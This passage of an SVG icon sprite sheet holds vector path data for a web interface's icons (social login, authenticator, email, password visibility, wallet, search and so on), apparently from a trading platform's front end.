32l-544 0q-32 0-32-32l0-64q0-32 32-32Z" fill="#FFB54C" ></path><path d="M736 384v96a192 192 0 0 1-192 192h-320c-32.64 0-63.424-8.128-90.368-22.528L50.752 276.416a32 32 0 0 1 50.432-32.512L288 384l168.704-289.28a64 64 0 0 1 110.592 0L736 384z" fill="#FFB54D" ></path><path d="M288 384L101.12 243.904a32 32 0 0 0-50.432 32.512l82.88 373.056c26.88 14.4 57.664 22.528 90.368 22.528H512L288 384z" fill="#FFE666" ></path><path d="M512 63.04V672L288 384l168.704-289.28A63.36 63.36 0 0 1 512 63.104z" fill="#FFEE98" ></path><path d="M533.952 279.808a25.6 25.6 0 0 0-43.904 0L423.872 390.016a25.6 25.6 0 0 0 0 26.368l66.176 110.208a25.6 25.6 0 0 0 43.904 0l66.176-110.208a25.6 25.6 0 0 0 0-26.368L533.952 279.808z" fill="#FF3355" ></path><path d="M500.032 297.024c3.2-5.76 11.968-3.52 11.968 3.072V396.8a6.4 6.4 0 0 1-6.4 6.4h-47.744a9.6 9.6 0 0 1-8.384-14.208l50.56-91.968z" fill="#FFCDD9" ></path></symbol><symbol id="icon-a-24px-fill-Discord" viewBox="0 0 1024 1024"><path d="M868.181333 168.277333a2.645333 2.645333 0 0 0-1.28-1.194666A844.8 844.8 0 0 0 658.389333 102.4a3.157333 3.157333 0 0 0-3.370666 1.578667c-9.514667 17.322667-18.176 35.114667-25.941334 53.333333a779.946667 779.946667 0 0 0-234.112 0 539.050667 539.050667 0 0 0-26.325333-53.333333 3.285333 3.285333 0 0 0-3.370667-1.578667c-71.978667 12.416-142.08 34.133333-208.426666 64.64a2.986667 2.986667 0 0 0-1.365334 1.152C22.741333 366.506667-13.653333 559.914667 4.224 750.848a3.541333 3.541333 0 0 0 1.322667 2.389333 849.28 849.28 0 0 0 255.701333 129.237334 3.285333 3.285333 0 0 0 3.584-1.194667c19.754667-26.88 37.248-55.338667 52.309333-85.077333a3.242667 3.242667 0 0 0-1.749333-4.48 559.189333 559.189333 0 0 1-79.872-38.058667 3.285333 3.285333 0 0 1-0.341333-5.461333c5.376-4.010667 10.666667-8.149333 15.872-12.416a3.157333 3.157333 0 0 1 3.328-0.426667c167.552 76.458667 349.013333 76.458667 514.56 0a3.157333 3.157333 0 0 1 3.413333 0.384c5.162667 4.266667 10.453333 8.448 15.872 12.458667a3.242667 3.242667 0 0 1 1.28 2.816 3.328 3.328 0 0 1-1.578667 2.645333c-25.514667 14.890667-52.224 27.605333-79.914666 37.973333a3.285333 3.285333 0 0 0-1.706667 4.565334c15.317333 29.610667 32.768 58.026667 52.266667 85.034666a3.242667 3.242667 0 0 0 3.584 1.194667 846.421333 846.421333 0 0 0 256.085333-129.194667 3.328 3.328 0 0 0 1.365333-2.346666c21.333333-220.8-35.754667-412.586667-151.424-582.613334zM342.186667 634.581333c-50.432 0-92.032-46.293333-92.032-103.168 0-56.874667 40.789333-103.168 92.032-103.168 51.626667 0 92.842667 46.72 92.032 103.168 0 56.874667-40.789333 103.168-92.032 103.168z m340.266666 0c-50.474667 0-92.032-46.293333-92.032-103.168 0-56.874667 40.746667-103.168 92.032-103.168 51.626667 0 92.842667 46.72 92.032 103.168 0 56.874667-40.362667 103.168-92.032 103.168z"  ></path></symbol><symbol id="icon-a-24px-line-SMS" viewBox="0 0 1024 1024"><path d="M409.6 256h204.8v93.866667H409.6V256z"  ></path><path d="M102.4 51.2v921.6h819.2V51.2H102.4z m725.333333 93.866667v520.533333H196.266667V145.066667h631.466666z m0 614.4v119.466666H196.266667v-119.466666h631.466666z"  ></path></symbol><symbol id="icon-a-24px-line-GoogleAuthenticator" viewBox="0 0 1024 1024"><path d="M123.733333 512c0-228.736 184.704-413.866667 412.16-413.866667 161.621333 0 301.696 93.44 369.237334 229.888l84.138666-41.642666C906.581333 119.338667 734.677333 4.266667 535.850667 4.266667 256.256 4.266667 29.866667 231.765333 29.866667 512c0 280.234667 226.389333 507.733333 506.026666 507.733333 198.826667 0 370.688-115.072 453.376-282.112l-84.138666-41.642666c-67.541333 136.405333-207.616 229.888-369.28 229.888C308.48 925.866667 123.733333 740.736 123.733333 512z"  ></path><path d="M588.8 558.933333h358.4v-93.866666h-358.4v93.866666zM512 256h102.4v102.4H512V256zM614.4 665.6H512V768h102.4v-102.4zM307.2 358.4h102.4v102.4H307.2V358.4zM409.6 563.2H307.2v102.4h102.4v-102.4z"  ></path></symbol><symbol id="icon-a-24px-line-youxiang" viewBox="0 0 1024 1024"><path d="M51.2 921.6V102.4h921.6v819.2H51.2z m803.541333-725.333333H169.258667L512 453.333333 854.741333 196.266667zM145.066667 295.466667V827.733333h733.866666V295.466667l-366.933333 275.2-366.933333-275.2z"  ></path></symbol><symbol id="icon-a-20px-lvzhanghongdie" viewBox="0 0 1024 1024"><path d="M384 51.2h-102.4v153.6h-102.4v460.8h102.4v153.6h102.4v-153.6h102.4V204.8h-102.4V51.2z" fill="#04D590" ></path><path d="M793.6 204.8h-102.4v153.6h-102.4v460.8h102.4v153.6h102.4v-153.6h102.4V358.4h-102.4V204.8z" fill="#E62323" ></path></symbol><symbol id="icon-a-20px-hongzhanglvdie" viewBox="0 0 1024 1024"><path d="M358.4 51.2H256v153.6H153.6v460.8h102.4v153.6h102.4v-153.6h102.4V204.8H358.4V51.2z" fill="#E62323" ></path><path d="M768 204.8h-102.4v153.6h-102.4v460.8h102.4v153.6h102.4v-153.6h102.4V358.4h-102.4V204.8z" fill="#04D590" ></path></symbol><symbol id="icon-a-14px-line-guanbi" viewBox="0 0 1024 1024"><path d="M204.8 122.075429l307.2 307.2 307.2-307.2L901.851429 204.8 594.724571 512l307.2 307.2-82.724571 82.797714-307.2-307.2-307.2 307.2L122.002286 819.2l307.2-307.2-307.2-307.2L204.8 122.148571z"  ></path></symbol><symbol id="icon-a-20px-line-shanchu" viewBox="0 0 1024 1024"><path d="M512 4.4032L712.3968 204.8h-144.7936L512 149.1968 456.3968 204.8H311.6032L512 4.4032zM460.8 460.8v307.2H358.4V460.8h102.4zM665.6 460.8h-102.4v307.2h102.4V460.8z"  ></path><path d="M51.2 256h921.6v102.4h-102.4v563.2a51.2 51.2 0 0 1-51.2 51.2H204.8a51.2 51.2 0 0 1-51.2-51.2V358.4H51.2V256z m204.8 102.4v512h512V358.4H256z"  ></path></symbol><symbol id="icon-a-20px-line-gongdan" viewBox="0 0 1024 1024"><path d="M713.216 543.8976H317.184v-92.16h396.032v92.16zM317.184 733.7472H512v-92.16H317.184v92.16z"  ></path><path d="M275.456 31.6928h473.088v97.0752h212.6336V989.696H62.8224V128.768H275.456V31.6928z m92.16 92.16V236.032h288.768V123.8528H367.616z m-92.16 107.3152H165.2736V887.296h693.5552V231.168H748.544V328.192H275.5072V231.168z"  ></path></symbol><symbol id="icon-icona-24px-qingkong" viewBox="0 0 1024 1024"><path d="M938.667 512c0 235.648-191.019 426.667-426.667 426.667S85.333 747.648 85.333 512 276.352 85.333 512 85.333 938.667 276.352 938.667 512zM274.859 336l176.725 176.725-176.64 176.683 60.33 60.33 176.64-176.64 176.683 176.64 60.331-60.33-176.64-176.64L749.013 336l-60.33-60.33-176.768 176.725-176.726-176.726L274.86 336z"  ></path></symbol><symbol id="icon-icona-24px-yincangmima" viewBox="0 0 1066 1024"><path d="M654.08 189.013A555.52 555.52 0 0 0 512 170.667c-230.613 0-428.373 140.714-512 340.906a555.861 555.861 0 0 0 136.533 195.03L300.8 542.336a213.333 213.333 0 0 1 241.493-241.493L654.08 189.056zM481.92 723.2A213.333 213.333 0 0 0 723.2 481.92l164.608-164.565a555.861 555.861 0 0 1 136.533 195.029c-83.712 200.235-281.429 340.95-512 340.95a557.227 557.227 0 0 1-142.122-18.347L481.92 723.2zM814.507 148.65l60.33 60.331-665.77 665.814-60.374-60.288z"  ></path></symbol><symbol id="icon-icona-24px-tips-warn" viewBox="0 0 1024 1024"><path d="M512 1024c282.752 0 512-229.248 512-512S794.752 0 512 0 0 229.248 0 512s229.248 512 512 512z m-51.2-755.2h102.4v298.667H460.8V268.8z m0 384h102.4v102.4H460.8V652.8z"  ></path></symbol><symbol id="icon-icona-24px-xianshimima" viewBox="0 0 1066 1024"><path d="M512 640a128 128 0 1 0 0-256 128 128 0 0 0 0 256z"  ></path><path d="M0 511.573c83.67-200.149 281.387-340.906 512-340.906 230.87 0 428.8 141.056 512.299 341.76-83.67 200.192-281.387 340.906-512 340.906C281.515 853.333 83.54 712.277 0 511.573z m725.333 0.427a213.333 213.333 0 1 0-426.666 0 213.333 213.333 0 0 0 426.666 0z"  ></path></symbol><symbol id="icon-icona-8px-daohangcaidanjiantou" viewBox="0 0 1024 1024"><path d="M565.248 944.128a64 64 0 0 1-106.496 0L66.304 355.456A64 64 0 0 1 119.552 256h784.896a64 64 0 0 1 53.248 99.456L565.248 944.128z"  ></path></symbol><symbol id="icon-icona-12px-zicaidanxialajiantou1" viewBox="0 0 1024 1024"><path d="M512 544.683l263.68-263.68 120.661 120.661-383.488 383.488-0.853-0.939-0.853 0.854-383.488-383.488L248.32 281.003 512 544.683z"  ></path></symbol><symbol id="icon-a-16px-line-hezuohuoban" viewBox="0 0 1024 1024"><path d="M320.064 416a191.936 191.936 0 1 0 0-383.744 191.936 191.936 0 0 0 0 383.808z m0-89.6a102.336 102.336 0 1 1 0-204.544 102.336 102.336 0 0 1 0 204.608zM779.712 512a153.536 153.536 0 1 0 0-307.072 153.536 153.536 0 0 0 0 307.072z m0-79.36a74.176 74.176 0 1 1 0-148.352 74.176 74.176 0 0 1 0 148.352zM16.192 787.072A323.072 323.072 0 0 1 623.36 633.152a220.736 220.736 0 0 1 384.896 147.584v217.408h-96v-217.472a124.736 124.736 0 1 0-249.472 0v217.472H566.336v-211.072a227.072 227.072 0 1 0-454.144 0v211.136h-96v-211.136z"  ></path></symbol><symbol id="icon-a-16px-line-qianbaoguanli" viewBox="0 0 1024 1024"><path d="M972.8 750.144V960H51.2V243.2h921.6v506.944zM153.6 345.664v511.936h716.8v-102.4h-153.6a153.6 153.6 0 1 1 0-307.2h153.6V345.6H153.6zM870.4 652.8V550.4h-153.6a51.2 51.2 0 0 0 0 102.4h153.6zM51.2 64h563.2v102.4H51.2V64z"  ></path></symbol><symbol id="icon-icon-40px-xiazai" viewBox="0 0 1024 1024"><path d="M128 896v-153.6h768v153.6H128zM496.896 650.496l-204.4672-204.4672A21.3248 21.3248 0 0 1 307.5072 409.6H409.6V149.3248c0-11.776 9.5488-21.3248 21.3248-21.3248h162.1504c11.776 0 21.3248 9.5488 21.3248 21.3248V409.6h102.0928a21.3248 21.3248 0 0 1 15.104 36.4288l-204.5184 204.4928a21.3248 21.3248 0 0 1-30.1568 0z"  ></path></symbol><symbol id="icon-a-16px-line-sousuo" viewBox="0 0 1024 1024"><path d="M800 486.4a313.6 313.6 0 1 0-627.2 0 313.6 313.6 0 0 0 627.2 0z m-51.84 347.712a435.2 435.2 0 1 1 86.016-86.016l173.44 173.504-86.016 85.952-173.44-173.44z"  ></path></symbol><symbol id="icon-a-12px-line-shuoming" viewBox="0 0 1024 1024"><path d="M512 858.584615a346.584615 346.584615 0 1 0 0-693.16923 346.584615 346.584615 0 0 0 0 693.16923z m472.615385-346.584615a472.615385 472.615385 0 1 1-945.23077 0 472.615385 472.615385 0 0 1 945.23077 0z"  ></path><path d="M452.923077 275.692308h118.153846V393.846154h-118.153846zM452.923077 472.615385a39.384615 39.384615 0 0 1 39.384615-39.384616h78.769231V708.923077a39.384615 39.384615 0 0 1-39.384615 39.384615h-78.769231V472.615385z"  ></path></symbol><symbol id="icon-a-16px-line-celvedianwei" viewBox="0 0 1024 1024"><path d="M431.655385 450.244923l31.271384-31.271385-31.350154-31.350153-31.350153 31.350153 31.350153 31.271385z m137.846153 137.846154l-31.428923 31.350154 29.932308 29.932307 31.271385-28.435692-29.853539-32.846769zM822.035692 358.4l29.853539 32.768a44.347077 44.347077 0 0 0-29.853539-77.115077v44.347077zM233.156923 711.286154l229.769846-229.691077-62.700307-62.621539-229.691077 229.691077 62.621538 62.700308z m167.069539-229.691077l137.846153 137.846154 62.700308-62.621539-137.846154-137.846154-62.700307 62.621539z m199.049846 139.342769l252.691692-229.769846-59.628308-65.536L539.648 555.323077l59.628308 65.614769z m222.916923-306.884923H638.345846v88.615385h183.768616V314.052923zM98.461538 98.461538h214.409847v94.523077H98.461538zM404.795077 98.461538h214.409846v94.523077H404.795077zM711.128615 98.461538h214.409847v94.523077H711.128615zM98.461538 831.015385h214.409847v94.523077H98.461538zM404.795077 831.015385h214.409846v94.523077H404.795077zM711.128615 831.015385h214.409847v94.523077H711.128615z"  ></path></symbol><symbol id="icon-a-16px-guanbi" viewBox="0 0 1024 1024"><path d="M919.36 195.2L828.8 104.832 512 421.568l-316.8-316.8-90.496 90.56 316.8 316.8-316.8 316.672 90.496 90.56 316.8-316.8 316.8 316.8 90.496-90.496-316.8-316.8 316.8-316.8z"  ></path></symbol><symbol id="icon-a-16px-fill-tips-error" viewBox="0 0 1024 1024"><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m161.856-727.936l60.352 60.352-161.792 161.728 161.728 161.792-60.352 60.288L512.128 578.56l-161.664 161.728-60.352-60.352 161.664-161.728L290.048 356.48l60.352-60.352L512 457.856l161.792-161.792z"  ></path></symbol><symbol id="icon-a-16px-line-zhengque" viewBox="0 0 1024 1024"><path d="M448 858.496L986.496 320 896 229.504l-448 448-256-256L101.504 512 448 858.496z"  ></path></symbol><symbol id="icon-a-16px-fill-yincangmima" viewBox="0 0 1024 1024"><path d="M153.6 942.784L942.72 153.6 870.4 81.216l-126.72 126.72C492.8 84.16 174.72 171.904 19.52 471.168c-13.248 25.6-13.248 56.064 0 81.664 45.248 87.168 104.32 156.416 171.52 207.744L81.216 870.4l72.32 72.384z m219.776-364.544a153.6 153.6 0 0 1 204.8-204.8l-204.8 204.8z m269.952 13.44l262.208-262.208a641.92 641.92 0 0 1 98.88 141.696c13.248 25.6 13.248 56.064 0 81.664-134.912 260.288-393.152 360.576-623.104 300.864l210.368-210.368 51.648-51.648z"  ></path></symbol><symbol id="icon-a-16px-fill-xianshimima" viewBox="0 0 1024 1024"><path d="M1004.416 552.832c13.248-25.6 13.248-56.064 0-81.664C784.896 47.744 239.104 47.744 19.52 471.168c-13.248 25.6-13.248 56.064 0 81.664 219.52 423.424 765.376 423.424 984.96 0zM512 665.6a153.6 153.6 0 1 1 0-307.2 153.6 153.6 0 0 1 0 307.2z"  ></path></symbol><symbol id="icon-a-32px-chongzhi-1" viewBox="0 0 1024 1024"><path d="M137.6 134.4H838.4v320h-76.8V211.2H214.4v571.712h450.368v76.8H137.6V134.4z" fill="#262933" ></path><path d="M590.272 308.736l-16.768 46.08 21.504 7.808a99.648 99.648 0 0 1 18.88 178.048 99.648 99.648 0 0 1-128.896 124.352l-21.504-7.808-16.768 46.08-72.128-26.24 16.768-46.08-92.16-33.536 110.08-302.464 92.096 33.536 16.768-46.08 72.128 26.24zM455.168 393.408l-15.616 43.008 113.536 41.28a22.848 22.848 0 1 0 15.616-42.88l-113.536-41.408z m-41.856 115.2l-15.616 42.88 113.536 41.408a22.848 22.848 0 0 0 15.616-43.008l-113.536-41.344z" fill="#262933" ></path><path d="M762.368 520.832l184 184.384h-100.736v202.048h-83.2V520.96z" fill="#F2B80C" ></path></symbol><symbol id="icon-a-32px-chongzhi" viewBox="0 0 1024 1024"><path d="M137.6 134.4H838.4v320h-76.8V211.2H214.4v571.712h450.368v76.8H137.6V134.4z" fill="#FAFAFA" ></path><path d="M590.272 308.736l-16.768 46.08 21.504 7.808a99.648 99.648 0 0 1 18.88 178.048 99.648 99.648 0 0 1-128.896 124.352l-21.504-7.808-16.768 46.08-72.128-26.24 16.768-46.08-92.16-33.536 110.08-302.464 92.096 33.536 16.768-46.08 72.128 26.24zM455.168 393.408l-15.616 43.008 113.536 41.28a22.848 22.848 0 1 0 15.616-42.88l-113.536-41.408z m-41.856 115.2l-15.616 42.88 113.536 41.408a22.848 22.848 0 0 0 15.616-43.008l-113.536-41.344z" fill="#FAFAFA" ></path><path d="M762.368 520.832l184 184.384h-100.736v202.048h-83.2V520.96z" fill="#FFE79E" ></path></symbol><symbol id="icon-a-32px-jingjishangfuwu" viewBox="0 0 1024 1024"><path d="M478.464 80.832a182.4 182.4 0 1 0 0 364.928 182.4 182.4 0 0 0 0-364.928z m-105.6 182.4a105.6 105.6 0 1 1 211.264 0 105.6 105.6 0 0 1-211.328 0zM410.688 476.608a236.352 236.352 0 0 0-224.256 161.6l36.48 12.16-36.608-11.712-73.92 231.68h437.888v-76.8h-332.8l41.92-131.264a159.552 159.552 0 0 1 151.296-108.864h139.584v-76.8H410.688z" fill="#FAFAFA" ></path><path d="M765.312 520.256c-44.096 0-85.888 8.832-118.144 24.96-29.888 14.976-63.04 42.752-63.04 84.8 0 42.112 33.152 69.888 63.04 84.8 32.256 16.128 74.048 24.96 118.144 24.96 44.096 0 85.888-8.832 118.08-24.96 29.952-14.912 63.04-42.688 63.04-84.8 0-42.048-33.088-69.824-63.04-84.8-32.192-16.128-73.984-24.96-118.08-24.96z m-83.776 125.888c-15.872-7.936-19.52-14.272-20.352-16.128 0.832-1.792 4.48-8.192 20.352-16.128 19.456-9.728 49.024-16.832 83.776-16.832 34.752 0 64.32 7.104 83.776 16.832 15.872 7.936 19.52 14.336 20.352 16.128-0.832 1.856-4.48 8.192-20.352 16.128-19.456 9.728-49.024 16.832-83.84 16.832-34.688 0-64.256-7.04-83.712-16.832z" fill="#FFE79E" ></path><path d="M660.928 741.504v37.888l0.064 0.128c0.384 0.96 3.072 7.808 20.544 16.512 19.456 9.728 49.024 16.896 83.776 16.896 34.752 0 64.32-7.168 83.776-16.896 17.472-8.704 20.16-15.552 20.48-16.512l0.064-0.128v-37.888h76.8v38.4c0 42.112-33.088 69.888-63.04 84.864-32.192 16.064-73.984 24.96-118.08 24.96-44.096 0-85.888-8.896-118.144-24.96-29.888-14.976-63.04-42.752-63.04-84.8v-38.4h76.8z" fill="#FFE79E" ></path></symbol><symbol id="icon-a-32px-gangganjiedai-1" viewBox="0 0 1024 1024"><path d="M204.8 414.208V327.36H115.2v523.2h89.6v-77.568l205.952 62.848a439.68 439.68 0 0 0 289.088-11.328l259.072-101.76c44.288-17.408 44.48-80.064 0.32-97.792l-57.472-22.976a74.88 74.88 0 0 0-41.856-4.032l-175.296 33.408-52.544-81.728a119.552 119.552 0 0 0-100.544-54.912H458.688l-8.32-16.768a115.264 115.264 0 0 0-103.168-63.744H204.8z m0 278.464v-201.6h142.4c14.592 0 27.904 8.192 34.432 21.248l29.632 59.2h120.256c14.528 0 28.096 7.36 35.968 19.584l25.92 40.384-134.4-7.296-4.16 76.672 214.08 11.648 204.8-39.04 0.256 0.128-202.24 79.424a362.88 362.88 0 0 1-238.528 9.344L204.8 692.672z" fill="#262933" ></path><path d="M457.152 107.904a129.856 129.856 0 1 0 0 259.648 129.856 129.856 0 0 0 0-259.648z m-53.056 129.792a53.056 53.056 0 1 1 106.048 0 53.056 53.056 0 0 1-106.048 0zM768 290.752a111.552 111.552 0 1 0 0 223.104 111.552 111.552 0 0 0 0-223.104z m-34.816 111.552a34.752 34.752 0 1 1 69.504 0 34.752 34.752 0 0 1-69.504 0z" fill="#F2B80C" ></path></symbol><symbol id="icon-a-32px-wodefeishuai-1" viewBox="0 0 1024 1024"><path d="M603.392 755.776l157.44-157.504 157.568 157.44-157.504 157.504-157.44-157.44z m108.608 0l48.896 48.832 48.896-48.832-48.896-48.896-48.896 48.896z" fill="#F2B80C" ></path><path d="M810.88 148.864H139.648v694.976h419.648v-76.8H216.448V225.664h517.632v324.288h76.8V148.864z" fill="#262933" ></path><path d="M345.216 673.28l297.472-297.536-54.272-54.272L290.88 618.88l54.336 54.336zM295.616 326.144h114.368v114.432H295.68V326.144zM647.104 569.344H532.8v114.432h114.368V569.344z" fill="#262933" ></path></symbol><symbol id="icon-a-32px-jingjishangfuwu-1" viewBox="0 0 1024 1024"><path d="M478.464 80.832a182.4 182.4 0 1 0 0 364.928 182.4 182.4 0 0 0 0-364.928z m-105.6 182.4a105.6 105.6 0 1 1 211.264 0 105.6 105.6 0 0 1-211.328 0zM410.688 476.608a236.352 236.352 0 0 0-224.256 161.6l36.48 12.16-36.608-11.712-73.92 231.68h437.888v-76.8h-332.8l41.92-131.264a159.552 159.552 0 0 1 151.296-108.864h139.584v-76.8H410.688z" fill="#262933" ></path><path d="M765.312 520.256c-44.096 0-85.888 8.832-118.144 24.96-29.888 14.976-63.04 42.752-63.04 84.8 0 42.112 33.152 69.888 63.04 84.8 32.256 16.128 74.048 24.96 118.144 24.96 44.096 0 85.888-8.832 118.08-24.96 29.952-14.912 63.04-42.688 63.04-84.8 0-42.048-33.088-69.824-63.04-84.8-32.192-16.128-73.984-24.96-118.08-24.96z m-83.776 125.888c-15.872-7.936-19.52-14.272-20.352-16.128 0.832-1.792 4.48-8.192 20.352-16.128 19.456-9.728 49.024-16.832 83.776-16.832 34.752 0 64.32 7.104 83.776 16.832 15.872 7.936 19.52 14.336 20.352 16.128-0.832 1.856-4.48 8.192-20.352 16.128-19.456 9.728-49.024 16.832-83.84 16.832-34.688 0-64.256-7.04-83.712-16.832z" fill="#F2B80C" ></path><path d="M660.928 741.504v37.888l0.064 0.128c0.384 0.96 3.072 7.808 20.544 16.512 19.456 9.728 49.024 16.896 83.776 16.896 34.752 0 64.32-7.168 83.776-16.896 17.472-8.704 20.16-15.552 20.48-16.512l0.064-0.128v-37.888h76.8v38.4c0 42.112-33.088 69.888-63.04 84.864-32.192 16.064-73.984 24.96-118.08 24.96-44.096 0-85.888-8.896-118.144-24.96-29.888-14.976-63.04-42.752-63.04-84.8v-38.4h76.8z" fill="#F2B80C" ></path></symbol><symbol id="icon-a-32px-gangganjiedai" viewBox="0 0 1024 1024"><path d="M204.8 414.208V327.36H115.2v523.2h89.6v-77.568l205.952 62.848a439.68 439.68 0 0 0 289.088-11.328l259.072-101.76c44.288-17.408 44.48-80.064 0.32-97.792l-57.472-22.976a74.88 74.88 0 0 0-41.856-4.032l-175.296 33.408-52.544-81.728a119.552 119.552 0 0 0-100.544-54.912H458.688l-8.32-16.768a115.264 115.264 0 0 0-103.168-63.744H204.8z m0 278.464v-201.6h142.4c14.592 0 27.904 8.192 34.432 21.248l29.632 59.2h120.256c14.528 0 28.096 7.36 35.968 19.584l25.92 40.384-134.4-7.296-4.16 76.672 214.08 11.648 204.8-39.04 0.256 0.128-202.24 79.424a362.88 362.88 0 0 1-238.528 9.344L204.8 692.672z" fill="#FAFAFA" ></path><path d="M457.152 107.904a129.856 129.856 0 1 0 0 259.648 129.856 129.856 0 0 0 0-259.648z m-53.056 129.792a53.056 53.056 0 1 1 106.048 0 53.056 53.056 0 0 1-106.048 0zM768 290.752a111.552 111.552 0 1 0 0 223.104 111.552 111.552 0 0 0 0-223.104z m-34.816 111.552a34.752 34.752 0 1 1 69.504 0 34.752 34.752 0 0 1-69.504 0z" fill="#FFE79E" ></path></symbol><symbol id="icon-a-32px-wodefeishuai" viewBox="0 0 1024 1024"><path d="M603.392 755.776l157.44-157.504 157.568 157.44-157.504 157.504-157.44-157.44z m108.608 0l48.896 48.832 48.896-48.832-48.896-48.896-48.896 48.896z" fill="#FFE79E" ></path><path d="M810.88 148.864H139.648v694.976h419.648v-76.8H216.448V225.664h517.632v324.288h76.8V148.864z" fill="#FAFAFA" ></path><path d="M345.216 673.28l297.472-297.536-54.272-54.272L290.88 618.88l54.336 54.336zM295.616 326.144h114.368v114.432H295.68V326.144zM647.104 569.344H532.8v114.432h114.368V569.344z" fill="#FAFAFA" ></path></symbol><symbol id="icon-a-16px-line-heyuetiaoyongjiaoyi" viewBox="0 0 1024 1024"><path d="M26.843429 69.485714h970.313142V466.651429h-117.028571V186.514286H143.872v650.971428h370.980571v117.028572H26.843429V69.485714z"  ></path><path d="M282.843429 325.485714h276.992v117.028572H282.843429v-117.028572zM746.788571 844.361143l70.802286-70.802286H543.085714V673.572571h274.285715l-70.582858-70.509714 70.656-70.729143 191.268572 191.341715-191.268572 191.341714-70.656-70.656z"  ></path></symbol><symbol id="icon-a-100chubeijin1" viewBox="0 0 1024 1024"><path d="M1024 313.344L512 17.773714 0 313.344v86.454857h1024V313.344zM512 152.868571l224.987429 129.901715H286.939429L512 152.868571zM0 880.128h112.128V512h117.028571v368.128H453.485714V512h117.028572v368.128h224.329143V512h117.028571v368.128H1024v117.028571H0v-117.028571z"  ></path></symbol><symbol id="icon-shouqi" viewBox="0 0 1024 1024"><path d="M689.152 654.848L512 477.76l-177.088 177.088L262.4 582.528l249.6-249.6 249.472 249.536-72.384 72.384z" fill="#70798C" ></path><path d="M64 832a128 128 0 0 0 128 128h640a128 128 0 0 0 128-128V192a128 128 0 0 0-128-128H192a128 128 0 0 0-128 128v640z m128 25.6a25.6 25.6 0 0 1-25.6-25.6V192c0-14.08 11.52-25.6 25.6-25.6h640c14.08 0 25.6 11.52 25.6 25.6v640a25.6 25.6 0 0 1-25.6 25.6H192z" fill="#70798C" ></path></symbol><symbol id="icon-zhankai" viewBox="0 0 1024 1024"><path d="M689.152 369.152L512 546.24 334.912 369.152 262.4 441.536l249.6 249.536 249.472-249.536-72.384-72.384z" fill="#70798C" ></path><path d="M64 192a128 128 0 0 1 128-128h640a128 128 0 0 1 128 128v640a128 128 0 0 1-128 128H192a128 128 0 0 1-128-128V192z m128-25.6a25.6 25.6 0 0 0-25.6 25.6v640c0 14.08 11.52 25.6 25.6 25.6h640a25.6 25.6 0 0 0 25.6-25.6V192a25.6 25.6 0 0 0-25.6-25.6H192z" fill="#70798C" ></path></symbol><symbol id="icon-a-20px-line-shaixuan" viewBox="0 0 1024 1024"><path d="M28.5696 76.8h966.8608L691.2 503.1936v495.3088l-358.4-116.48v-378.88L28.5696 76.8z m198.8608 102.4L435.2 470.3744v337.2544l153.6 49.92V470.3232L796.5696 179.2H227.4304z"  ></path></symbol><symbol id="icon-fanhui-20px" viewBox="0 0 1024 1024"><path d="M640 904.3968L247.6032 512 640 119.6032l72.3968 72.3968L392.3968 512l320 320-72.3968 72.3968z"  ></path></symbol><symbol id="icon-a-20px-line-zhuijiatouzie" viewBox="0 0 1075 1024"><path d="M512 896a384 384 0 1 1 384-384h102.4A486.4 486.4 0 1 0 512 998.4V896z"  ></path><path d="M548.966 281.6v73.933h92.468v74.035H438.067a18.483 18.483 0 0 0-3.328 36.66l3.328 0.306h147.866a92.467 92.467 0 1 1 0 184.884h-36.967v73.984h-73.932v-73.984h-92.468v-73.933h203.367a18.483 18.483 0 0 0 3.328-36.71l-3.328-0.257H438.067a92.467 92.467 0 0 1 0-184.934h36.967V281.6h73.932zM812.8 1011.2V864H665.6v-89.6h147.2V627.2h89.6v147.2h147.2V864H902.4v147.2h-89.6z"  ></path></symbol><symbol id="icon-a-20px-line-bianji-20px1" viewBox="0 0 1024 1024"><path d="M349.696 756.48l522.598-522.65L656.23 17.664l-522.7 522.7V756.48h216.166zM656.23 162.509l71.322 71.321L307.2 654.08h-71.27v-71.322l420.3-420.25zM102.4 972.8h819.2V870.4H102.4v102.4z"  ></path></symbol><symbol id="icon-a-100chubeijin" viewBox="0 0 1268 1024"><path d="M344.384 938.688V512h-102.4v426.688h102.4z" fill="#3388FF" ></path><path d="M924.608 512v426.688h102.4V512h-102.4zM685.696 938.688V512H583.296v426.688h102.4z" fill="#3388FF" ></path><path d="M1268.992 392.512L634.496 26.24l-634.496 366.272h1268.992zM634.496 144.448l252.352 145.664H382.144L634.496 144.448z" fill="#FAFAFA" ></path><path d="M122.496 989.888h1024v-102.4H122.496v102.4z" fill="#FAFAFA" ></path></symbol><symbol id="icon-a-16px-line-shipinjiaocheng" viewBox="0 0 1024 1024"><path d="M404.032 299.008a48 48 0 0 1 49.28 2.368l256 170.688a48 48 0 0 1 0 79.872l-256 170.688a48 48 0 0 1-74.624-39.936V341.312a48 48 0 0 1 25.344-42.24z m70.656 132.032v161.92L596.16 512 474.688 431.04z" fill="#3388FF" ></path><path d="M512 921.6A409.6 409.6 0 1 1 512 102.4a409.6 409.6 0 0 1 0 819.2zM512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z" fill="#FAFAFA" ></path></symbol><symbol id="icon-a-24px-tips-success-fill11" viewBox="0 0 1024 1024"><path d="M923.502 512a411.502 411.502 0 1 1-823.004 0 411.502 411.502 0 0 1 823.004 0zM512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m-44.251-276.846l327.314-316.196-60.416-62.537-263.973 254.902L339.602 484.06l-63.341 59.612 191.488 203.483z"  ></path></symbol><symbol id="icon-a-12px-line-wenhao" viewBox="0 0 1024 1024"><path d="M953.051 511.488a441.417 441.417 0 1 1-882.834 0 441.417 441.417 0 0 1 882.834 0zM511.634 850.505a339.017 339.017 0 1 0 0-678.034 339.017 339.017 0 0 0 0 678.034z"  ></path><path d="M557.714 390.29h-102.4v-102.4h102.4v102.4z m0 304.348c0 16.823-13.604 30.5-30.427 30.5h-71.973v-256c0-16.823 13.678-30.5 30.5-30.5h71.9v256z"  ></path></symbol><symbol id="icon-a-16px-line-dingdan" viewBox="0 0 1024 1024"><path d="M810.816 563.2l-102.4 102.4H627.2v81.216l-102.4 102.4V563.2h286.016z"  ></path><path d="M630.848 960l297.152-280V64h-832v896h534.848zM198.4 166.4h627.2v469.376L590.208 857.6H198.4V166.4z"  ></path></symbol><symbol id="icon-a-16px-line-zhanghao" viewBox="0 0 1024 1024"><path d="M736 275.2a224 224 0 1 1-448 0 224 224 0 0 1 448 0z m-102.4 0a121.6 121.6 0 1 0-243.2 0 121.6 121.6 0 0 0 243.2 0zM281.6 563.2A204.8 204.8 0 0 